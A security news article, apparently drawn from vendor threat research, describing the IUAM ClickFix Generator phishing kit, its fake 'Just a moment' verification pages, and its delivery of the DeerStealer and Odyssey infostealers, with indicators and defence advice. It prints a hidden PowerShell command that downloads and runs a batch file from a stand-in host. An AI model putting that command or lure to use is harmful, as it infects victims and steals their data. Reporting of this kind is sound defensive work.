Cybercriminals are increasingly automating one of the most insidious social engineering exploits—forcing victims to manually execute malware under the guise of browser verification.
The newly discovered IUAM ClickFix Generator commoditizes the ClickFix technique into an easy-to-use phishing kit, lowering the barrier for threat actors of all skill levels and enabling widespread deployment of information stealers and remote access Trojans (RATs).
First observed on July 18, 2025, the IUAM ClickFix Generator is hosted on an HTTP server at 38.242.212[.]5 and remains active into October.
Built with an Express.js backend and styled using Tailwind CSS, the web application mimics legitimate “Just a moment…” browser verification pages deployed by CDNs and cloud security platforms.
Through a simple user interface, attackers can configure every aspect of the lure: page title, domain name, custom messages, widget text, footer notes, popover prompts, and success or error screens.
Advanced options enable JavaScript-based clipboard injection, OS detection, and automatic obfuscation of core scripts.

Upon clicking the fake CAPTCHA checkbox, the malicious JavaScript copies a payload command directly to the victim’s clipboard.
The page then prompts the user to paste and run the command in a terminal or command prompt, effectively turning the victim into an unwitting accomplice.
Clipboard contents can be tailored for Windows or macOS, ensuring cross-platform compatibility and convenience for the attacker.
powershellpowershell -NoProfile -WindowStyle Hidden -Command "Invoke-WebRequest -Uri hxxp://malicious.example.com/cv.bat -OutFile $env:TEMPcv.bat; Start-Process -FilePath $env:TEMPcv.bat"
From DeerStealer to Odyssey
One campaign leveraged the IUAM ClickFix Generator to deploy DeerStealer. The attacker omitted OS detection, offering only a PowerShell command.
When victims clicked the checkbox, a popover instructed them to open the Run dialog (Win+R), paste the command, and press Enter.


The batch script (cv.bat, SHA256: 2b74674587a65cfc9c2c47865ca8128b4f7e47142bd4f53ed6f3cb5cf37f7a6b) downloaded and executed a malicious MSI (SHA256: ead6b1f0add059261ac56e9453131184bc0ae2869f983b6a41a1abb167edf151) that installed the DeerStealer infostealer.
In a separate cluster of activity, variants of the kit delivered the Odyssey infostealer for macOS and an unidentified Windows strain.


These multi-platform pages parsed the browser’s navigator.userAgent string to choose the appropriate payload. Some versions included a benign decoy command for non-targeted OSes or fallback instructions if detection failed.
In multi-platform variants, attackers serve Windows users a malicious PowerShell command designed to download and execute an unidentified malware strain.


Domains hosting these variants included tradingview.connect-app[.]us[.]com, treadingveew.last-desk[.]org, and claudflurer[.]com.
Shared HTML structure, consistent JavaScript function names, and common C2 infrastructure strongly indicate all of these phishing pages were generated by a common toolkit or its derivatives.


Developer comments in Russian—such as “Добавить вызов stats.php при загрузке страницы” (Add a call to stats.php when the page loads)—further reveal a single codebase underlying these clandestine operations.
Defenses and Recommendations
Palo Alto Networks customers benefit from multiple layers of defense against ClickFix campaigns. Advanced URL Filtering and Advanced DNS Security block known malicious domains and URLs.
The Advanced WildFire machine-learning models have been updated with indicators from this research. Cortex XDR and XSIAM detect and mitigate payload execution across endpoints. Organizations suspecting compromise should engage the Unit 42 Incident Response team immediately.
The emergence of the IUAM ClickFix Generator underscores the growing trend of phishing-as-a-service. By automating sophisticated social engineering techniques, this kit enables low-effort, high-impact attacks.
Vigilance and user education are paramount: never trust prompts instructing manual command execution, and always verify the legitimacy of browser verification challenges before interacting.
Follow us on Google News, LinkedIn, and X to Get Instant Updates and Set GBH as a Preferred Source in Google.
